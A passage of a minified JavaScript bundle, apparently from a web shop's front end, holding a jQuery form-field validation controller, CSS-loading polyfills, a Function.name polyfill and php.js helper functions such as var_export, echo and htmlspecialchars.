tmp=this.isReady;this.isReady=this.validate(true);return tmp!=this.isReady}
function CommonElement(elm){this.validationCallbacks=[];if(elm&&!elm.commonController)this.bindElement(elm)};extend(CommonElement,Base);CommonElement.prototype.element=null;CommonElement.prototype.$element=null;CommonElement.prototype.classRegExp=/^field-(.+)$/;CommonElement.prototype.watchTTL=2e3;CommonElement.prototype.promptPosition='bottomLeft';CommonElement.prototype.bindElement=function(elm){this.element=elm;this.$element=jQuery(elm);this.element.commonController=this;var methods=['showInlineError','hideInlineError','markAsInvalid','unmarkAsInvalid','markAsProgress','unmarkAsProgress','validate','isChanged','markAsWatcher','toggleActivity','isEnabled','enable','disable','isVisible','showInlineMessage','hideInlineMessage'];_.each(methods,function(method){this.element[method]=_.bind(function(){return this[method].apply(this,arguments)},this)},this);this.saveValue();this.element.isInitialError=this.$element.hasClass('validation-error');this.assignHandlers();this.$element.bind('jqv.field.result',_.bind(this.handleValidationEngineResult,this));var debounced=_.debounce(_.bind(this.handleKeyUp,this),100),debouncedChange=_.debounce(_.bind(this.handleChange,this),100);this.$element.change(debouncedChange).keyup(debounced).bind('paste',debounced);if(this.$element.parents('.instant-control-readiness').length>0)this.$element.keyup(_.debounce(_.bind(this.handleKeyUpControlReadiness,this),100));this.triggerVent('bind')};CommonElement.prototype.getForm=function(){return(this.element.form&&this.element.form.commonController)?this.element.form.commonController:null};CommonElement.prototype.getValidators=function(){var validators=[];if(this.element.className){var classes=this.element.className.split(/ /),m,methodName;for(var i=0;i<classes.length;i++){m=classes[i].match(this.classRegExp);if(m&&m[1]){methodName=m[1].replace(/-[a-z]/,this.buildMethodName);methodName='validate'+methodName.substr(0,1).toUpperCase()+methodName.substr(1);if(typeof(this[methodName])!=='undefined')validators.push({key:m[1],method:this[methodName]})}}};return validators};CommonElement.prototype.getLabel=function(){var label=null;if(this.element.id){var lbl=jQuery('label[for="'+this.element.id+'"]');if(lbl.length)label=jQuery.trim(lbl.eq(0).html()).replace(/:$/,'').replace(/<.+$/,'')};return label};CommonElement.prototype.isVisible=function(){if(this.$element.css('display')=='none')return false;return 0==this.$element.parents().filter(function(){return $(this).css('display')=='none'}).length};CommonElement.prototype.isVisibleForValidation=function(){var data=this.$element.data('jqv');return this.isVisible()||(data&&data.validateNonVisibleFields===true)||this.$element.data('custom-validate')===true};CommonElement.prototype.buildMethodName=function(str){return str.substr(1).toUpperCase()};CommonElement.prototype.addValidationCallback=function(callback){this.validationCallbacks.push(callback)};CommonElement.prototype.getValidationCallbacks=function(){return this.validationCallbacks};CommonElement.prototype.validate=function(silent,noFocus){var result=true;if(!this.isVisibleForValidation())return result;if(this.$element.is(':input')&&(('undefined'!=typeof(this.element.type)&&'hidden'==this.element.type)||this.$element.closest('.hidden').length>0)){result=true}else if(this.$element.hasClass('no-validate')){result=true}else if(this.$element.hasClass('server-validation-error')&&!this.isChanged()&&!this.wasFilledOnce()){result=false}else{this.$element.data('validation-silent',!!silent);var validators=this.getValidators();if(0<validators.length&&this.isVisibleForValidation()){for(var i=0;i<validators.length&&result;i++){var res=validators[i].method.call(this);if(!res.status&&res.apply){result=false;if(!silent){res.message=core.t(res.message);this.markAsInvalid(res.message,validators[i].key)}}};if(result&&!silent&&this.$element.hasClass('validation-error'))this.unmarkAsInvalid()};if(result&&this.$element.validationEngine&&this.$element.attr('id')){this.$element.validationEngine('validate');result=!this.$element.data('validation-error')};var state={widget:this,result:result,silent:silent};this.triggerVent('validate',state);result=state.result;if(result&&silent)this.unmarkAsInvalid();if(result&&!_.isEmpty(this.element.value)&&this.$element.hasClass('show-valid-state'))this.markAsValid()};var element=this.$element;return result&&_.every(this.getValidationCallbacks(),function(callback){return callback(element)})};CommonElement.prototype.isUseInlineError=function(){return jQuery(this.element.form).hasClass('use-inline-error')};CommonElement.prototype.isUsePromptError=function(){return jQuery(this.element.form).hasClass('use-prompt-error')&&'undefined'!=typeof(this.$element.validationEngine)};CommonElement.prototype.markAsInvalid=function(message,key,serverSideError){key=key||this.element.name;var oldErrorMessage=this.$element.data('lastValidationError');this.$element.addClass('validation-error').data('lastValidationError',message).data('lastValidationKey',key);this.$element.parent().addClass('has-error');this.$element.parent().removeClass('has-success has-success-mark');if(this.isUseInlineError()){this.$element.not('.forbid-inline-error').each(function(){this.hideInlineError();this.hideInlineMessage();this.showInlineError(message)})}else if(this.isUsePromptError()){this.$element.validationEngine('showPrompt',message,null,this.promptPosition,true)}else{if(this.$element.attr('title')){this.element.oldTitle=this.$element.attr('title');this.$element.removeAttr('title')};if('undefined'==typeof(this.element.errorTooltipAssigned)||!this.element.errorTooltipAssigned){this.$element.tooltip({title:message,placement:'bottom',trigger:'focus'});this.element.errorTooltipAssigned=true;this.$element.tooltip('show')}else if(message!==oldErrorMessage)this.$element.tooltip('hide').attr('data-original-title',message).tooltip('show')};if(serverSideError)this.$element.addClass('server-validation-error');this.$element.trigger('invalid');this.triggerVent('markAsInvalid',this)};CommonElement.prototype.unmarkAsInvalid=function(){if(this.$element.hasClass('validation-error'))this.$element.trigger('valid');this.$element.data('lastValidationError',null).data('lastValidationKey',null).removeClass('validation-error').removeClass('server-validation-error').each(function(){this.hideInlineError()});this.$element.parent().removeClass('has-error');if('undefined'!=typeof(this.element.errorTooltipAssigned)&&this.element.errorTooltipAssigned){this.$element.tooltip('destroy');this.element.errorTooltipAssigned=false};if('undefined'!=typeof(this.element.oldTitle)&&this.element.oldTitle){this.$element.attr('title',this.element.oldTitle);this.element.oldTitle=null};this.triggerVent('unmarkAsInvalid',this)};CommonElement.prototype.markAsValid=function(message){this.unmarkAsInvalid();this.$element.data('lastValidationMessage',message).each(function(){this.hideInlineMessage();this.showInlineMessage(message)});this.$element.parent().addClass('has-success');if(isElement(this.element,'input')&&-1==jQuery.inArray(this.element.type,['checkbox','radio']))this.$element.parent().addClass('has-success-mark');this.triggerVent('markAsValid',this)};CommonElement.prototype.showInlineError=function(message){var elm=jQuery(document.createElement('p')).addClass('error').addClass('inline-error').html(message),placed=false;this.triggerVent('placeError',{widget:this,element:elm,placed:placed});if(!placed)if(this.$element.is(':checkbox')&&this.$element.nextAll('label').length){elm.insertAfter(this.$element.nextAll('label').eq(0))}else elm.insertAfter(this.$element)};CommonElement.prototype.hideInlineError=function(){return jQuery('p.inline-error',this.element.parentNode).remove()};CommonElement.prototype.showInlineMessage=function(message){var elm=jQuery(document.createElement('p')).addClass('message').addClass('inline-message').html(message),placed=false;this.triggerVent('placeMessage',{widget:this,element:elm,placed:placed});if(!placed)if(this.$element.is(':checkbox')&&this.$element.nextAll('label').length){elm.insertAfter(this.$element.nextAll('label').eq(0))}else elm.insertAfter(this.$element)};CommonElement.prototype.hideInlineMessage=function(){return jQuery('p.inline-message',this.element.parentNode).remove()};CommonElement.prototype.markAsProgress=function(){this.$element.addClass('progress-mark-apply');this.$element.parent().removeClass('has-success has-success-mark');return jQuery('<div></div>').insertAfter(this.$element).addClass('single-progress-mark')};CommonElement.prototype.unmarkAsProgress=function(){this.$element.removeClass('progress-mark-apply');return jQuery('.single-progress-mark',this.element.parentNode).remove()};CommonElement.prototype.markAsWatcher=function(beforeCallback){var o=this;this.element.selfSubmitting=false;this.element.selfSubmitTO=null;this.element.lastValue=this.element.value;var submitElement=function(event){if(o.element.selfSubmitTO){clearTimeout(o.element.selfSubmitTO);o.element.selfSubmitTO=null};if((o.isChanged()||(o.$element.hasClass('validation-error')&&!o.$element.hasClass('server-validation-error')))&&(!beforeCallback||beforeCallback(o.element)))jQuery(o.element.form).submit()},delayedUpdate=function(event){if(this.lastValue!=this.value){this.lastValue=this.value;if(this.selfSubmitTO){clearTimeout(this.selfSubmitTO);this.selfSubmitTO=null};this.selfSubmitTO=setTimeout(submitElement,o.watchTTL)}};o.$element.blur(submitElement).keyup(delayedUpdate).filter('[type="checkbox"]').click(submitElement);if('undefined'!=typeof(jQuery.fn.mousewheel))o.$element.mousewheel(delayedUpdate)};CommonElement.prototype.markAsColumnSwitcher=function(){this.$element.click(function(){var idx=jQuery(this).parents('th').get(0).cellIndex,newState=this.checked;jQuery(this).parents('table').find('tr').each(function(){jQuery(this.cells[idx]).find(':checkbox').get(0).checked=newState})})};CommonElement.prototype.markAsWheelControlled=function(){var o=this;this.$element.mousewheel(function(event,delta){if(o.$element.attr('class').match(/min\[(\d+)\].*max\[(\d+)\]/))o.$element.mousewheel.options={min:RegExp.$1,max:RegExp.$2};return o.$element.hasClass('focused')&&o.updateByMouseWheel(event,delta)});if(!this.$element.hasClass('no-wheel-mark')&&0==this.$element.nextAll('.wheel-mark').length)jQuery(document.createElement('span')).addClass('wheel-mark').html('&nbsp;').insertAfter(this.$element);this.$element.addClass('wheel-mark-input');this.$element.focus(function(){jQuery(this).addClass('focused')});this.$element.blur(function(){jQuery(this).removeClass('focused')})};CommonElement.prototype.updateByMouseWheel=function(event,delta){event.stopPropagation();var value=false,mantis=0;if(this.element.value.length==0){value=0}else if(this.element.value.search(/^ *[+-]?[0-9]+\.?[0-9]* *$/)!=-1){var m=this.element.value.match(/^ *[+-]?[0-9]+\.([0-9]+) *$/);if(m&&m[1])mantis=m[1].length;value=parseFloat(this.element.value);if(isNaN(value))value=false};if(value!==false){value=value+delta;if(typeof(jQuery(this).mousewheel)!='undefined'&&typeof(jQuery(this).mousewheel.options)!='undefined'){var mwBase=jQuery(this).mousewheel.options,min=parseFloat(mwBase.min),max=parseFloat(mwBase.max);if(typeof(mwBase.min)!='undefined'&&min>value){value=min}else if(typeof(mwBase.max)!='undefined'&&max<value)value=max};value=mantis?Math.round(value*Math.pow(10,mantis))/Math.pow(10,mantis):Math.round(value);var oldValue=this.element.value;this.element.value=value;if(jQuery(this.element).validationEngine('validate')){this.element.value=oldValue}else{this.$element.change();jQuery(this.element.form).change()};this.$element.removeClass('wrong-amount')};return false};CommonElement.prototype.undo=function(){if(this.isChanged(true)){if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio'])){this.element.checked=this.element.initialValue}else this.element.value=this.element.initialValue;this.$element.change();this.$element.trigger('undo')}};CommonElement.prototype.isWatcher=function(){return'undefined'!=typeof(this.element.selfSubmitting)};CommonElement.prototype.isChangedWatcher=function(){return this.isWatcher()&&this.element.selfSubmitTO};CommonElement.prototype.isChanged=function(onlyVisible){var result=false;if((!(onlyVisible&&!this.isVisible())&&this.isSignificantInput())||this.isAffectChange())if((isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','number','password','hidden','file']))||isElement(this.element,'select')||isElement(this.element,'textarea')){if(isElement(this.element,'select')&&this.$element.prop('multiple')){result=!this.isEqualArrayValues(this.element.initialValue,this.$element.val(),this.$element)}else result=!this.isEqualValues(this.element.initialValue,this.element.value,this.$element)}else if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio']))result=!this.isEqualValues(this.element.initialValue,!!this.element.checked,this.$element);return result};CommonElement.prototype.wasFilledOnce=function(){if(!this.wasFilled)if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','password','hidden','file'])){this.wasFilled=!_.isEmpty(this.element.value)||this.isChanged(true)}else this.wasFilled=true;return this.wasFilled};CommonElement.prototype.isSignificantInput=function(){return!this.$element.hasClass('not-significant')};CommonElement.prototype.isAffectChange=function(){return this.$element.hasClass('affect-change')};CommonElement.prototype.isRequired=function(){return this.element.className.indexOf('required')!=-1};CommonElement.prototype.isEqualValues=function(oldValue,newValue){return oldValue==newValue};CommonElement.prototype.isEqualArrayValues=function(oldValue,newValue,element){var result=false;if(oldValue==null){result=(oldValue==newValue)}else if(newValue!=null&&oldValue.length==newValue.length){result=true;for(var i=0;i<oldValue.length;i++)if(oldValue[i]!=newValue[i]){result=false;break}};return result};CommonElement.prototype.saveValue=function(){const customInitValue=this.$element.data('init-value');this.element.initialValue=customInitValue?customInitValue:this.getCanonicalValue()};CommonElement.prototype.getCanonicalValue=function(){var result=null;if((isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','number','password','hidden','file']))||isElement(this.element,'select')||isElement(this.element,'textarea')){if(isElement(this.element,'select')&&this.$element.prop('multiple')){result=this.$element.val()}else result=this.element.value}else if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio']))result=this.element.checked;return result};CommonElement.prototype.preprocessBackgroundSubmit=function(){if(this.$element.hasClass('progress-mark-owner')&&this.isVisible()&&this.isChanged())this.markAsProgress();if(!this.$element.prop('readonly')){if(isElement(this.element,'select'))this.$element.addClass('readonly-mark');this.$element.prop('readonly','readonly');this.element.isTemporaryReadonly=true}};CommonElement.prototype.postprocessBackgroundSubmit=function(){if(this.getForm()&&this.getForm().isSaveValue(this))this.saveValue();if(this.$element.hasClass('progress-mark-apply'))this.unmarkAsProgress();if(this.element.isTemporaryReadonly){if(isElement(this.element,'select'))this.$element.removeClass('readonly-mark');this.$element.prop('readonly',false);this.element.isTemporaryReadonly=null}};CommonElement.prototype.skipCurrentBgSubmit=function(){this.postprocessBackgroundSubmit()};CommonElement.prototype.linkWithCountry=function(){var countryName=this.element.name.replace(/state/,'country'),country=this.element.form.elements.namedItem(countryName);if(country&&'undefined'!=typeof(window.CountriesStates)){this.element.isFocused=false;jQuery(this.$element).focus(function(){this.isFocused=true}).blur(function(){this.isFocused=false});var stateSwitcher=document.createElement('input');stateSwitcher.type='hidden';stateSwitcher.name=this.element.name.replace(/state/,'is_custom_state');stateSwitcher.value=isElement(this.element,'input')?'1':'';country.form.appendChild(stateSwitcher);new CommonElement(stateSwitcher);this.element.currentCountryCode=false;country.stateInput=this.element;var o=this;o.lastStateText='';var replaceElement=function(type){var inp=document.createElement(type);if(type=='input')inp.type='text';inp.id=this.stateInput.id;inp.className=this.stateInput.className;inp.name=this.stateInput.name;inp.currentCountryCode=this.stateInput.currentCountryCode;var isFocused=this.stateInput.isFocused;jQuery(this.stateInput).replaceWith(inp);this.stateInput=inp;if(isFocused)this.stateInput.focus();jQuery(this.stateInput).focus(function(){this.isFocused=true}).blur(function(){this.isFocused=false});o.bind(inp)},change=function(){if(this.stateInput.currentCountryCode==this.value)return true;this.stateInput.currentCountryCode=this.value;if('undefined'==typeof(CountriesStates[this.value])){if(!isElement(this.stateInput,'input')){replaceElement.call(this,'input');this.stateInput.value=o.lastStateText};stateSwitcher.value='1'}else{var previousSelected=null;if(isElement(this.stateInput,'select')){if(this.stateInput.options.length>0&&this.stateInput.options[this.stateInput.selectedIndex].value!==''){previousSelected=this.stateInput.options[this.stateInput.selectedIndex].value;jQuery('option',this.stateInput).remove()}}else{o.lastStateText=this.stateInput.value;replaceElement.call(this,'select')};for(var i=0;i<CountriesStates[this.value].length;i++){var s=CountriesStates[this.value][i];this.stateInput.options[i]=new Option(s.state,s.state_code);if(previousSelected&&previousSelected==s.state_code){this.stateInput.options[i].selected=true;this.stateInput.selectedIndex=i}};stateSwitcher.value=''}};jQuery(country).change(change);change.call(country)}};CommonElement.prototype.processLocation=function(){if(this.$element.attr('onclick')&&-1!==this.$element.attr('onclick').toString().search(/\.location[ ]*=[ ]*['"].+['"]/)){var m=this.$element.attr('onclick').toString().match(/\.location[ ]*=[ ]*['"](.+)['"]/);this.$element.data('location',m[1]).removeAttr('onclick')}};CommonElement.prototype.toggleActivity=function(condition){if(('undefined'!=typeof condition&&condition)||('undefined'==typeof condition&&!this.isEnabled())){this.enable()}else this.disable()};CommonElement.prototype.isEnabled=function(){return!this.$element.hasClass('disabled')};CommonElement.prototype.disable=function(){this.$element.addClass('disabled').prop('disabled',true)};CommonElement.prototype.enable=function(){this.$element.removeClass('disabled').prop('disabled',false)};CommonElement.prototype.handleChange=function(event){var controlReadiness=this.element.form&&this.element.form.commonController.controlReadiness;if(controlReadiness||this.$element.hasClass('validation-error')||this.$element.hasClass('touched'))this.validate();if(controlReadiness)this.element.form.commonController.processReadiness();this.$element.addClass('touched')};CommonElement.prototype.handleKeyUp=function(event){if(this.isSignificantInput())jQuery(this.element.form).change()};CommonElement.prototype.handleKeyUpControlReadiness=function(event){var controlReadiness=this.element.form&&this.element.form.commonController.controlReadiness;if(controlReadiness)this.element.form.commonController.processReadiness()};CommonElement.prototype.handleValidationEngineResult=function(event,field,errorFound,prompText){if(errorFound){jQuery('.formError').remove();if(!field.data('validation-silent'))field.get(0).commonController.markAsInvalid(prompText.replace(/^\* /g,'').replace(/<br.>.*$/g,''))}else field.get(0).commonController.unmarkAsInvalid();field.data('validation-error',errorFound)};CommonElement.prototype.validateEmail=function(){var re=new RegExp("^[a-z0-9!#$%&\'*+\\/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&\'*+\\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\\.)+[a-z](?:[a-z0-9-]*[a-z0-9])?\\s*$",'gi'),apply=isElement(this.element,'input')||isElement(this.element,'textarea');return{status:!apply||!this.element.value.length||this.element.value.search(re)!==-1,message:'Enter a correct email',apply:apply}};CommonElement.prototype.validateInteger=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea');return{status:!apply||!this.element.value.length||-1!=this.element.value.search(/^ *[0-9]+ */),message:'Enter an integer',apply:apply}};CommonElement.prototype.validateFloat=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=this.element.value.replace(/^ +/,'').replace(/ +$/,''),sanitized=parseFloat(value);return{status:!apply||!this.element.value.length||(!isNaN(sanitized)),message:'Enter a number',apply:apply}};CommonElement.prototype.validatePositive=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0<=value),message:'Enter a positive number',apply:apply}};CommonElement.prototype.validateNegative=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0>=value),message:'Enter a negative number',apply:apply}};CommonElement.prototype.validateNonZero=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0!=value),message:'Zero cannot be used',apply:apply}};CommonElement.prototype.validateRange=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),result={status:true,message:'This field is required',apply:apply};if(apply&&this.element.value.length){var value=parseFloat(this.element.value);if(isNaN(value)){result.status=false}else if(typeof(this.element.min)!=='undefined'&&this.element.min>value){result.status=false;result.message='Field too small!'}else if(typeof(this.element.max)!=='undefined'&&this.element.max<value){result.status=false;result.message='Field too big!'}};return result};CommonElement.prototype.validateRequired=function(){return{status:this.element.value!==null&&0<this.element.value.length,message:'Field is required!',apply:true}};CommonElement.prototype.assignHandlers=function(){var o=this;jQuery.each(this.handlers,function(index,elm){if(elm.canApply.call(o))elm.handler.call(o)})};CommonElement.prototype.handlers=[{canApply:function(){return this.$element.hasClass('watcher')},handler:CommonElement.prototype.markAsWatcher},{canApply:function(){return this.$element.hasClass('field-state')&&this.$element.hasClass('linked')},handler:CommonElement.prototype.linkWithCountry},{canApply:function(){return this.$element.hasClass('column-switcher')&&0<this.$element.parents('th').length},handler:CommonElement.prototype.markAsColumnSwitcher},{canApply:function(){return this.$element.hasClass('wheel-ctrl')},handler:CommonElement.prototype.markAsWheelControlled},{canApply:function(){return this.$element.is('textarea.resizeble-txt')},handler:function(){var min=this.$element.data('min-size-height')||this.$element.height(),max=this.$element.data('max-size-height');this.$element.TextAreaExpander(min,max)}},{canApply:function(){return this.$element},handler:function(){this.$element.blur(_.bind(function(){this.triggerVent('blur',this)},this))}},{canApply:function(){return this.$element},handler:function(){this.$element.focus(_.bind(function(){this.triggerVent('focus',this)},this))}}];CommonElement.prototype.hasDependency=function(){return this.$element.closest('.has-dependency').length>0};CommonElement.prototype.getDependency=function(){return this.hasDependency()?core.getCommentedData(this.$element.closest('.has-dependency'),'dependency'):{}};CommonElement.prototype.hideByDependency=function(){this.$element.closest('.has-dependency').addClass('hidden')};CommonElement.prototype.showByDependency=function(){this.$element.closest('.has-dependency').removeClass('hidden')};core.autoload(CommonForm);(function($){jQuery.fn.commonController=function(property){var args=Array.prototype.slice.call(arguments,1);this.each(function(){if('undefined'==typeof(this.commonController))if(isElement(this,'form')){new CommonForm(this)}else if(isElement(this,'input')||isElement(this,'select')||isElement(this,'textarea')||isElement(this,'button'))new CommonElement(this);if('undefined'!==typeof(this.commonController)&&'undefined'!==typeof(this.commonController[property]))if('function'==typeof(this.commonController[property])){this.commonController[property].apply(this.commonController,args)}else this.commonController[property]=args[0]});return this}})(jQuery);;
/* AUTOGENERATED: loadCSS.min.js */
!function(e){"use strict";var n=function(n,t,o){function i(e){if(a.body)return e();setTimeout(function(){i(e)})}function r(){l.addEventListener&&l.removeEventListener("load",r),l.media=o||"all"}var d,a=e.document,l=a.createElement("link");if(t)d=t;else{var f=(a.body||a.getElementsByTagName("head")[0]).childNodes;d=f[f.length-1]}var s=a.styleSheets;l.rel="stylesheet",l.href=n,l.media="only x",i(function(){d.parentNode.insertBefore(l,t?d:d.nextSibling)});var u=function(e){for(var n=l.href,t=s.length;t--;)if(s[t].href===n)return e();setTimeout(function(){u(e)})};return l.addEventListener&&l.addEventListener("load",r),l.onloadcssdefined=u,u(r),l};"undefined"!=typeof exports?exports.loadCSS=n:e.loadCSS=n}("undefined"!=typeof global?global:this);;
/* AUTOGENERATED: cssrelpreload.min.js */
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);;
/* AUTOGENERATED: onloadCSS.min.js */
function onloadCSS(n,a){function t(){!d&&a&&(d=!0,a.call(n))}var d;n.addEventListener&&n.addEventListener("load",t),n.attachEvent&&n.attachEvent("onload",t),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n&&n.onloadcssdefined(t)};
/* AUTOGENERATED: Function.name.js */
(function(){var fnNameMatchRegex=/^\s*function\s+([^\(\s]*)\s*/
function _name(){var match,name;if(this===Function||this===Function.prototype.constructor){name="Function"}else if(this!==Function.prototype){match=(""+this).match(fnNameMatchRegex);name=match&&match[1]};return name||""};var needsPolyfill=!("name"in Function.prototype&&"name"in(function x(){})),canDefineProp=typeof Object.defineProperty==="function"&&(function(){var result;try{Object.defineProperty(Function.prototype,"_xyz",{get:function(){return"blah"},configurable:true});result=Function.prototype._xyz==="blah";delete Function.prototype._xyz}catch(e){result=false};return result})(),canDefineGetter=typeof Object.prototype.__defineGetter__==="function"&&(function(){var result;try{Function.prototype.__defineGetter__("_abc",function(){return"foo"});result=Function.prototype._abc==="foo";delete Function.prototype._abc}catch(e){result=false};return result})();Function.prototype._name=_name;if(needsPolyfill)if(canDefineProp){Object.defineProperty(Function.prototype,"name",{get:function(){var name=_name.call(this);if(this!==Function.prototype)Object.defineProperty(this,"name",{value:name,configurable:true});return name},configurable:true})}else if(canDefineGetter)Function.prototype.__defineGetter__("name",function(){var name=_name.call(this);if(this!==Function.prototype)this.__defineGetter__("name",function(){return name});return name})})();;
/* AUTOGENERATED: php.min.js */
function var_export(mixed_expression,bool_return){var retstr='',iret='',cnt=0,x=[],i=0,funcParts=[],idtLevel=arguments[2]||2,innerIndent='',outerIndent='',getFuncName=function(fn){var name=/\W*function\s+([\w\$]+)\s*\(/.exec(fn);if(!name)return'(Anonymous)';return name[1]},_makeIndent=function(idtLevel){return(new Array(idtLevel+1)).join(' ')},__getType=function(inp){var i=0,match,type=typeof inp;if(type==='object'&&inp!==null&&inp.constructor&&getFuncName(inp.constructor)==='PHPJS_Resource')return'resource';if(type==='function')return'function';if(type==='object'&&!inp)return'null';if(type==="object"){if(!inp.constructor)return'object';var cons=inp.constructor.toString();match=cons.match(/(\w+)\(/);if(match)cons=match[1].toLowerCase();var types=["boolean","number","string","array"];for(i=0;i<types.length;i++)if(cons===types[i]){type=types[i];break}};return type},type=__getType(mixed_expression);if(type===null){retstr="NULL"}else if(type==='array'||type==='object'){outerIndent=_makeIndent(idtLevel-2);innerIndent=_makeIndent(idtLevel);for(i in mixed_expression){var value=this.var_export(mixed_expression[i],true,idtLevel+2);x[cnt++]=innerIndent+i+' => '+(__getType(mixed_expression[i])==='array'?'\n':'')+value};iret=x.join(',\n');retstr=outerIndent+"array (\n"+iret+'\n'+outerIndent+')'}else if(type==='function'){funcParts=mixed_expression.toString().match(/function .*?\((.*?)\) \{([\s\S]*)\}/);retstr="create_function ('"+funcParts[1]+"', '"+funcParts[2].replace(new RegExp("'",'g'),"\\'")+"')"}else if(type==='resource'){retstr='NULL'}else retstr=(typeof mixed_expression!=='string')?mixed_expression:"'"+mixed_expression.replace(/(["'])/g,"\\$1").replace(/\0/g,"\\0")+"'";if(bool_return!==true){this.echo(retstr);return null}else return retstr}
function is_null(mixed_var){return(mixed_var===null)}
function echo(){var arg='',argc=arguments.length,argv=arguments,i=0,holder,win=this.window,d=win.document,ns_xhtml='http://www.w3.org/1999/xhtml',ns_xul='http://www.mozilla.org/keymaster/gatekeeper/there.is.only.xul',stringToDOM=function(str,parent,ns,container){var extraNSs='';if(ns===ns_xul)extraNSs=' xmlns:html="'+ns_xhtml+'"';var stringContainer='<'+container+' xmlns="'+ns+'"'+extraNSs+'>'+str+'</'+container+'>',dils=win.DOMImplementationLS,dp=win.DOMParser,ax=win.ActiveXObject;if(dils&&dils.createLSInput&&dils.createLSParser){var lsInput=dils.createLSInput();lsInput.stringData=stringContainer;var lsParser=dils.createLSParser(1,null);return lsParser.parse(lsInput).firstChild}else if(dp){try{var fc=new dp().parseFromString(stringContainer,'text/xml');if(fc&&fc.documentElement&&fc.documentElement.localName!=='parsererror'&&fc.documentElement.namespaceURI!=='http://www.mozilla.org/newlayout/xml/parsererror.xml')return fc.documentElement.firstChild}catch(e){}}else if(ax){var axo=new ax('MSXML2.DOMDocument');axo.loadXML(str);return axo.documentElement};if(d.createElementNS&&(d.documentElement.namespaceURI||d.documentElement.nodeName.toLowerCase()!=='html'||(d.contentType&&d.contentType!=='text/html'))){holder=d.createElementNS(ns,container)}else holder=d.createElement(container);holder.innerHTML=str;while(holder.firstChild)parent.appendChild(holder.firstChild);return false},ieFix=function(node){if(node.nodeType===1){var newNode=d.createElement(node.nodeName),i,len;if(node.attributes&&node.attributes.length>0)for(i=0,len=node.attributes.length;i<len;i++)newNode.setAttribute(node.attributes[i].nodeName,node.getAttribute(node.attributes[i].nodeName));if(node.childNodes&&node.childNodes.length>0)for(i=0,len=node.childNodes.length;i<len;i++)newNode.appendChild(ieFix(node.childNodes[i]));return newNode}else return d.createTextNode(node.nodeValue)},replacer=function(s,m1,m2){if(m1!=='\\'){return m1+eval(m2)}else return s};this.php_js=this.php_js||{};var phpjs=this.php_js,ini=phpjs.ini,obs=phpjs.obs;for(i=0;i<argc;i++){arg=argv[i];if(ini&&ini['phpjs.echo_embedded_vars'])arg=arg.replace(/(.?)\{?\$(\w*?\}|\w*)/g,replacer);if(!phpjs.flushing&&obs&&obs.length){obs[obs.length-1].buffer+=arg;continue};if(d.appendChild){if(d.body){if(win.navigator.appName==='Microsoft Internet Explorer'){d.body.appendChild(stringToDOM(ieFix(arg)))}else{var unappendedLeft=stringToDOM(arg,d.body,ns_xhtml,'div').cloneNode(true);if(unappendedLeft)d.body.appendChild(unappendedLeft)}}else d.documentElement.appendChild(stringToDOM(arg,d.documentElement,ns_xul,'description'))}else if(d.write)d.write(arg)}}
function htmlspecialchars(string,quote_style,charset,double_encode){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined'||quote_style===null)quote_style=2;string=string.toString();if(double_encode!==false)string=string.replace(/&/g,'&amp;');string=string.replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/\s/g,'&nbsp;');var OPTS={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(quote_style===0)noquotes=true;if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++)if(OPTS[quote_style[i]]===0){noquotes=true}else if(OPTS[quote_style[i]])optTemp=optTemp|OPTS[quote_style[i]];quote_style=optTemp};if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE)string=string.replace(/'/g,'&#039;');if(!noquotes)string=string.replace(/"/g,'&quot;');return string}
